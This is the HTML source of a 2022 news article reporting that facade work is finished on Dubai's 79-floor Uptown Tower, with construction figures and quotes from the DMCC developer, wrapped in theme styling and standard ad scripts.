</style><div id="tdi_52_fef" class="tdc-row"><div class="vc_row tdi_53_079  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_53_079{
                    min-height: 0;
                }.tdi_53_079,
				.tdi_53_079 .tdc-columns{
				    display: block;
				}.tdi_53_079 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_53_079{
margin-top:50px !important;
margin-bottom:50px !important;
}

.tdi_53_079 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_53_079{
margin-top:30px !important;
margin-bottom:30px !important;
}
}

</style><div class="vc_column tdi_55_733  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_55_733{
                    vertical-align: baseline;
                }.tdi_55_733 .wpb_wrapper,
				.tdi_55_733 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_55_733 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_55_733 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_56_3f6 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_56_3f6" >
<style>

/* inline tdc_css att */

.tdi_56_3f6{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_56_3f6 .tdb-entry-category{
					padding: 8px 14px 6px;
				
					margin: 0 15px 0 0;
				
					font-family:Raleway !important;font-size:16px !important;
				}.tdi_56_3f6 .tdb-cat-bg{
					border-width: 0px;
				
					background-color: #1342f3 !important;
				}.tdi_56_3f6 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_56_3f6 .tdb-cat-text{
					margin-right: 10px;
				
					font-family:Raleway !important;font-size:16px !important;
				}.td-theme-wrap .tdi_56_3f6{
					text-align: left;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_56_3f6 .tdb-entry-category{
					padding: 6px 12px;
				
					font-family:Raleway !important;font-size:14px !important;
				}.tdi_56_3f6 .tdb-cat-text{
					font-family:Raleway !important;font-size:14px !important;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://periodicaltoday.com/dubai/" data-wpel-link="internal"><span class="tdb-cat-bg"></span>Dubai</a><a class="tdb-entry-category" href="https://periodicaltoday.com/middle-east/" data-wpel-link="internal"><span class="tdb-cat-bg"></span>Middle East</a></div></div><div class="td_block_wrap tdb_title tdi_57_efb tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57_efb" >
<style>

/* inline tdc_css att */

.tdi_57_efb{
margin-top:30px !important;
margin-bottom:20px !important;
}

</style>
<style>
/* custom css */
.tdi_57_efb .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_57_efb .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_57_efb{
					text-align: left;
				}.tdi_57_efb .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_57_efb .tdb-title-text{
					font-family:Teko !important;font-size:70px !important;line-height:1 !important;font-weight:600 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_57_efb .tdb-title-text{
					font-family:Teko !important;font-size:55px !important;line-height:1 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_57_efb .tdb-title-text{
					font-family:Teko !important;font-size:50px !important;line-height:1 !important;font-weight:600 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Construction work completed on megaproject building of Dubai &#8216;Uptown Tower&#8217;</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_subtitle tdi_58_960 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_58_960" >
<style>

/* inline tdc_css att */

.tdi_58_960{
margin-bottom:30px !important;
}

</style>
<style>
/* custom css */
.tdi_58_960 p{
					color: #000000;
				
					font-family:Raleway !important;font-size:26px !important;line-height:1.4 !important;font-style:normal !important;font-weight:900 !important;letter-spacing:-0.5px !important;
				}.td-theme-wrap .tdi_58_960{
					text-align: left;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_58_960 p{
					font-family:Raleway !important;font-size:22px !important;line-height:1.4 !important;font-style:normal !important;font-weight:900 !important;letter-spacing:-0.5px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_58_960 p{
					font-family:Raleway !important;font-size:20px !important;line-height:1.4 !important;font-style:normal !important;font-weight:700 !important;letter-spacing:-0.5px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><p>Work has been completed on the facade of a 79-floor skyscraper which is predicted to be the next popular building on Dubai's skyline.</p></div></div><div class="vc_row_inner tdi_60_69f  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_60_69f{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_60_69f,
				.tdi_60_69f .tdc-inner-columns{
				    display: block;
				}.tdi_60_69f .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_60_69f{
margin-right:0px !important;
margin-bottom:30px !important;
margin-left:0px !important;
border-color:#000000 !important;
border-style:solid !important;
border-width: 1px 0px 1px 0px !important;
}

.tdi_60_69f .td_block_wrap{ text-align:left }

</style><div class="vc_column_inner tdi_62_9f6  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_62_9f6{
                    vertical-align: baseline;
                }.tdi_62_9f6 .wpb_wrapper,
				.tdi_62_9f6 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_62_9f6 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_62_9f6{
padding-left:0px !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_date tdi_63_30e td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_63_30e" >
<style>

/* inline tdc_css att */

.tdi_63_30e{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_63_30e{
                    display: inline-block;
                
					color: #000000;
				
					font-family:Raleway !important;font-size:16px !important;
				}.tdi_63_30e i{
                    font-size: 16px;
                
                    margin-right: 10px;
                
					color: #000000;
				}
</style><div class="tdb-block-inner td-fix-index"><i class="tdc-font-fa tdc-font-fa-calendar"></i><time class="entry-date updated td-module-date" datetime="2022-07-07T09:33:51+00:00">July 7, 2022</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_author tdi_64_67e td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_64_67e" >
<style>

/* inline tdc_css att */

.tdi_64_67e{
margin-bottom:0px !important;
margin-left:10px !important;
padding-left:10px !important;
border-color:#000000 !important;
border-style:solid !important;
border-width: 0px 0px 0px 1px !important;
}

</style>
<style>
/* custom css */
.tdi_64_67e{
                    display: inline-block;
                }.tdi_64_67e .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_64_67e .avatar{
                    width: 20px;
                    height: 20px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_64_67e .tdb-author-by{
					color: #000000;
				
					font-family:Raleway !important;font-size:16px !important;
				}.tdi_64_67e .tdb-author-name{
					color: #000000;
				
					font-family:Raleway !important;font-size:16px !important;
				}.tdi_64_67e .tdb-author-name:hover{
					color: #1342f3;
				}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo" href="https://periodicaltoday.com/author/tariqsaeed/" data-wpel-link="internal"><img alt='' src='https://secure.gravatar.com/avatar/9a1cd3551f736fc742acf8655db74817?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9a1cd3551f736fc742acf8655db74817?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://periodicaltoday.com/author/tariqsaeed/" data-wpel-link="internal">Tariq Saeed</a></div></div></div></div></div></div></div><div class="td_block_wrap tdb_single_bg_featured_image tdi_65_9e9 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_65_9e9" >
<style>
/* custom css */
.tdi_65_9e9 .tdb-featured-image-bg{
                    background: url('https://periodicaltoday.com/wp-content/uploads/2022/07/5KQ5I3ODEFEG3AAFGPURJFCOQQ.jpg');
                    background-size: cover;
                    background-repeat: no-repeat;
                
                    background-position: center 50%;
                
                    padding-bottom: 700px;
                }html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_65_9e9 .tdb-featured-image-bg{
                    background-attachment: scroll;
                }.tdi_65_9e9 .tdb-featured-image-bg:hover:before{
                    opacity: 0;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_65_9e9 .tdb-featured-image-bg{
                    padding-bottom: 500px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_65_9e9 .tdb-featured-image-bg{
                    padding-bottom: 300px;
                }
}
</style><div class="tdb-featured-image-bg"></div></div><div class="td_block_wrap tdb_single_content tdi_66_9e9 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_66_9e9" >
<style>

/* inline tdc_css att */

.tdi_66_9e9{
margin-bottom:4px !important;
}

</style>
<style>
/* custom css */
.tdi_66_9e9,
                .tdi_66_9e9 > p{
			        font-family:Raleway !important;font-size:16px !important;font-weight:400 !important;
		        }.tdi_66_9e9 h1{
			        font-family:Teko !important;font-size:50px !important;
		        }.tdi_66_9e9 h2{
			        font-family:Teko !important;font-size:40px !important;
		        }.tdi_66_9e9 h3{
			        font-family:Raleway !important;font-size:30px !important;
		        }.tdi_66_9e9 h4{
			        font-family:Raleway !important;
		        }.tdi_66_9e9 h5{
			        font-family:Raleway !important;
		        }.tdi_66_9e9 h6{
			        font-family:Raleway !important;
		        }.tdi_66_9e9 li{
			        font-family:Raleway !important;
		        }.tdi_66_9e9 .tdb-block-inner blockquote p{
			        font-family:Teko !important;font-size:26px !important;font-style:normal !important;font-weight:500 !important;text-transform:none !important;
		        }.tdi_66_9e9 .wp-caption-text,
				.tdi_66_9e9 figcaption{
			        font-family:Raleway !important;
		        
			        color: #1342f3;
		        }.tdi_66_9e9,
				.tdi_66_9e9 p{
			        color: #000000;
		        }.tdi_66_9e9 a{
			        color: #1342f3;
		        }.tdi_66_9e9 a:hover{
			        color: #000000;
		        }.tdi_66_9e9 .page-nav a,
				.tdi_66_9e9 .page-nav span,
				.tdi_66_9e9 .page-nav > div{
					font-family:Raleway !important;
				}

/* phone */
@media (max-width: 767px){
.tdi_66_9e9 h1{
			        font-family:Teko !important;font-size:40px !important;
		        }.tdi_66_9e9 h2{
			        font-family:Teko !important;font-size:35px !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><p>Work has been completed on the facade of a 79-floor skyscraper which is predicted to be the next popular building on Dubai&#8217;s skyline.</p>
<p>The Uptown Tower will be open for handover by the end of this year, stated Dubai Multi Commodities Centre, the free zone behind the skyscraper.</p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<a href="https://www.cbiu.gov.dm" target="_blank" data-wpel-link="external" rel="nofollow external noopener noreferrer"><img decoding="async" src="http://publicist24.com/wp-content/uploads/2024/04/DOM-GIF.gif" alt="Advertisement" /></a></div>

<p>Over 8500 glass panels were fitted on the &#8216;<a href="https://periodicaltoday.com/uae-man-who-altered-car-meter-asked-to-pay-back-dh115000-to-buyer/" data-wpel-link="internal">diamond tower</a>&#8216; project that stands 340 metres tall, which is close to the Jumeirah Lakes Tower community.</p>
<p>The chief executive of Dubai Multi Commodities Centre, Ahmed bin Sulayem stated that this is a new icon that will be the first building people coming to Dubai from Abu Dhabi or Al Maktoum Airport will witness.</p><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5869551342924342"
     crossorigin="anonymous"></script>
<!-- Responsive ad -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5869551342924342"
     data-ad-slot="8343827678"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>The megaproject building, which will be the 14th tallest in the Emirate of Dubai after completion, will be mixed-use with residential units as well as offices, alongside a SO Sofitel five-star hotel.</p>
<p>Over 17 million person-hours were spent while working on this <a href="https://periodicaltoday.com/uae-weather-skies-to-remain-cloudy-high-chances-of-rainfall/" data-wpel-link="internal">megaproject</a>, said the developer on Wednesday, July 6.</p><div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5869551342924342"
     crossorigin="anonymous"></script>
<!-- Responsive ad -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5869551342924342"
     data-ad-slot="8343827678"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>It further said that the installation of the Uptown Tower facade system was done with no lost time because of injury.</p>
<p>This is a testament to the whole project team&#8217;s dedication to assure every person on the project worked safely and that any <a href="https://periodicaltoday.com/uae-weather-update-showers-predicted-during-the-weekend-with-strong-winds/" data-wpel-link="internal">possible</a> hazard on the project was controlled and managed effectively.</p><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<a href="https://www.cbiu.gov.dm" target="_blank" data-wpel-link="external" rel="nofollow external noopener noreferrer"><img decoding="async" src="http://publicist24.com/wp-content/uploads/2024/04/DOM-GIF.gif" alt="Advertisement" /></a></div>

<p>More than 23,000 vehicles were used in delivering close to 140,000 cubic metres of concrete to the megaproject of the Uptown Tower.</p>
<p>The skyscraper itself is supported by more than 30,000 tonnes of steel.</p><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5869551342924342"
     crossorigin="anonymous"></script>
<!-- Responsive ad -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5869551342924342"
     data-ad-slot="8343827678"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>The ballroom of the building will hold over 1500 people, and there are more than 20 kitchens in the tower.</p>
<p>This project is also the foremost of two &#8220;<a href="https://periodicaltoday.com/dubais-digital-only-bank-zand-acquires-banking-licence-from-uaes-central-bank/" data-wpel-link="internal">supertall</a> towers&#8221; at DMCC&#8217;s Uptown Dubai District.</p><div class='code-block code-block-6' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5869551342924342"
     crossorigin="anonymous"></script>
<!-- Responsive ad -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5869551342924342"
     data-ad-slot="8343827678"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<footer class="author-bio-section" >
<div class="author-flex">
<div class="author-image"><img decoding="async" src="http://2.gravatar.com/avatar/?s=32&amp;d=mystery&amp;r=g&amp;forcedefault=1" /></div>
<div class="author-info">
<div class="author-name"><strong>Tariq Saeed</strong></div>
<p class="author-bio">
</div></div>
<div class="authorbox-social-icons"> <a href="mailto:info@periodicaltoday.com" target="_blank" rel="nofollow" title="E-mail" class="tooltip"><i class="fa fa-envelope-square fa-2x"></i> </a></div>
</footer>
<!-- AI CONTENT END 1 -->
</div></div><div class="td_block_wrap tdb_single_post_share tdi_68_7f5 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68_7f5" >
<style>

/* inline tdc_css att */

.tdi_68_7f5{
margin-bottom:30px !important;
}

</style>
<style>
/* custom css */
.tdi_68_7f5 .td-post-sharing,
				.tdi_68_7f5 .tdb-share-classic{
					text-align: center;
				}.tdi_68_7f5 .td-social-share-text{
					font-family:Raleway !important;font-size:14px !important;
				}.tdi_68_7f5 .td-social-network{
					font-family:Raleway !important;font-size:14px !important;
				}.tdi_68_7f5 .td-social-expand-tabs-icon,
				.tdi_68_7f5 .td-icon-share{
					color: #ffffff;
				}.tdi_68_7f5 .td-social-share-text .td-social-but-text{
					color: #ffffff;
				}.tdi_68_7f5 .td-social-handler .td-social-but-text:before{
					background-color: #ffffff;
				}.tdi_68_7f5 .td-social-share-text,
				.tdi_68_7f5 .td-social-handler{
					background-color: #000000;
				}.tdi_68_7f5 .td-social-share-text:after{
					border-color: transparent transparent transparent #000000;
				}.tdi_68_7f5 .td-social-handler{
					border-color: #000000;
				}.tdi_68_7f5 .td-social-share-text:before{
					border-color: transparent transparent transparent #000000;
				}.tdi_68_7f5 .td-social-network .td-social-but-icon i{
					color: #ffffff;
				}.tdi_68_7f5 .td-social-network .td-social-but-text{
					color: #000000;
				}.tdi_68_7f5 .td-social-network .td-social-but-text:before{
					background-color: #000000;
				}.tdi_68_7f5 .td-ps-bg .td-social-network div,
				.tdi_68_7f5 .td-ps-icon-bg .td-social-network .td-social-but-icon,
				.tdi_68_7f5 .td-ps-dark-bg .td-social-network div{
					background-color: #000000;
				}.tdi_68_7f5 .td-ps-icon-arrow .td-social-but-icon:after{
				    border-left-color: #000000;
				}.tdi_68_7f5 .td-ps-border-colored .td-social-but-text{
				    border-color: #000000;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_68_7f5 .td-social-share-text{
					font-family:Raleway !important;font-size:12px !important;
				}.tdi_68_7f5 .td-social-network{
					font-family:Raleway !important;font-size:12px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_68_7f5 .td-social-share-text{
					font-family:Raleway !important;font-size:12px !important;
				}.tdi_68_7f5 .td-social-network{
					font-family:Raleway !important;font-size:12px !important;
				}
}
</style><div id="tdi_68_7f5" class="td-post-sharing tdb-block td-ps-border td-ps-border-colored td-ps-icon-bg td-ps-text-color td-post-sharing-style20 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fperiodicaltoday.com%2Fconstruction-work-completed-on-megaproject-building-of-dubai-uptown-tower%2F" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Construction+work+completed+on+megaproject+building+of+Dubai+%E2%80%98Uptown+Tower%E2%80%99&amp;url=https%3A%2F%2Fperiodicaltoday.com%2Fconstruction-work-completed-on-megaproject-building-of-dubai-uptown-tower%2F&amp;via=Periodical+Today" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://periodicaltoday.com/construction-work-completed-on-megaproject-building-of-dubai-uptown-tower/&amp;media=https://periodicaltoday.com/wp-content/uploads/2022/07/5KQ5I3ODEFEG3AAFGPURJFCOQQ.jpg&amp;description=Work has been completed on the facade of a 79-floor skyscraper which is predicted to be the next popular building on Dubai&#039;s skyline." data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Construction+work+completed+on+megaproject+building+of+Dubai+%E2%80%98Uptown+Tower%E2%80%99 %0A%0A https://periodicaltoday.com/construction-work-completed-on-megaproject-building-of-dubai-uptown-tower/" data-wpel-link="internal">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_68_7f5">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_related tdi_69_3f9 td_with_ajax_pagination td-pb-border-top td_block_template_3 tdb-single-related-posts"  data-td-block-uid="tdi_69_3f9" >
<style>
/* custom css */
.tdi_69_3f9 .td-image-wrap{
					padding-bottom: 150%;
				}.tdi_69_3f9 .entry-thumb{
					background-position: center 50%;
				}.tdi_69_3f9 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_69_3f9 .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_69_3f9 .td-module-meta-info{
					padding: 20px 15px 15px 15px;
				
					border-color: #eaeaea;
				
					background-color: #e2e2e2;
				}.tdi_69_3f9 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                
					color: #000000;
				}.tdi_69_3f9 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
				    display: flex;
				}.tdi_69_3f9 .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_69_3f9 .td-module-container:before{
					bottom: -9px;
				
					border-color: #eaeaea;
				}.tdi_69_3f9 .td-post-vid-time{
					display: block;
				}.tdi_69_3f9 .td-post-category{
					margin: 0 0 15px 0;
				
					padding: 5px 10px 4px;
				
					display: inline-block;
				
					background-color: #1342f3;
				
					color: #ffffff;
				
					font-family:Raleway !important;font-size:11px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_69_3f9 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_69_3f9 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_69_3f9 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_69_3f9 .td-read-more{
					display: none;
				}.tdi_69_3f9 .td-post-author-name{
					display: none;
				}.tdi_69_3f9 .td-post-date,
				.tdi_69_3f9 .td-post-author-name span{
					display: none;
				}.tdi_69_3f9 .td-module-comments{
					display: none;
				}.tdi_69_3f9 .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_69_3f9 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_69_3f9 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_69_3f9 .td-post-category:hover{
					background-color: #ffffff !important;
				
					color: #000000;
				}.tdi_69_3f9 .td_module_wrap:hover .td-module-title a{
					color: #1342f3 !important;
				}.tdi_69_3f9 .entry-title{
					font-family:Raleway !important;font-size:20px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_69_3f9 .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_69_3f9 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_69_3f9 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_69_3f9 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_69_3f9 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_69_3f9 .td-module-container:before{
					bottom: -9px;
				}.tdi_69_3f9 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_69_3f9 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_69_3f9 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_69_3f9 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}@media (min-width: 768px) {
                    .tdi_69_3f9 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_69_3f9 .td-module-meta-info{
					padding: 20px 10px 15px 10px;
				}.tdi_69_3f9 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_69_3f9 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_69_3f9 .td-module-container:before{
					bottom: -9px;
				}.tdi_69_3f9 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_69_3f9 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_69_3f9 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_69_3f9 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_69_3f9 .entry-title{
					font-family:Raleway !important;font-size:16px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_69_3f9 .td-post-category{
					font-family:Raleway !important;font-size:9px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}@media (min-width: 768px) {
                    .tdi_69_3f9 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_69_3f9 .td-module-meta-info{
					padding: 20px 15px 20px 15px;
				}.tdi_69_3f9 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_69_3f9 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				}.tdi_69_3f9 .td-module-container:before{
					bottom: -0px;
				}.tdi_69_3f9 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_69_3f9 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_69_3f9 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}@media (min-width: 768px) {
                    .tdi_69_3f9 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_69_3f9 = new tdBlock();
block_tdi_69_3f9.id = "tdi_69_3f9";
block_tdi_69_3f9.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"above","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","meta_bg":"#e2e2e2","title_txt":"#000000","block_template_id":"td_block_template_3","custom_title":"","image_size":"td_1920x0","image_height":"150","meta_padding":"eyJhbGwiOiIyMHB4IDE1cHggMTVweCAxNXB4IiwicG9ydHJhaXQiOiIyMHB4IDEwcHggMTVweCAxMHB4IiwicGhvbmUiOiIyMHB4IDE1cHggMjBweCAxNXB4In0=","f_title_font_family":"507","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"700","modules_category_spacing":"0 0 15px 0","f_cat_font_family":"507","f_cat_font_transform":"uppercase","f_cat_font_weight":"eyJhbGwiOiI2MDAiLCJwb3J0cmFpdCI6IjcwMCJ9","f_cat_font_spacing":"1","cat_bg":"#1342f3","cat_bg_hover":"#ffffff","cat_txt_hover":"#000000","cat_txt":"#ffffff","f_cat_font_line_height":"1","f_cat_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiOSJ9","modules_category_padding":"eyJhbGwiOiI1cHggMTBweCA0cHgiLCJwb3J0cmFpdCI6IjVweCAxMHB4IDRweCJ9","title_txt_hover":"#1342f3","all_modules_space":"eyJwaG9uZSI6IjAifQ==","limit":3,"offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":46146,"sample_posts_data":false,"separator":"","mc1_tl":"","mc1_el":"","related_articles_type":"","related_articles_posts_limit":"","related_articles_posts_offset":"","nextprev":"","container_width":"","modules_gap":"20","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article 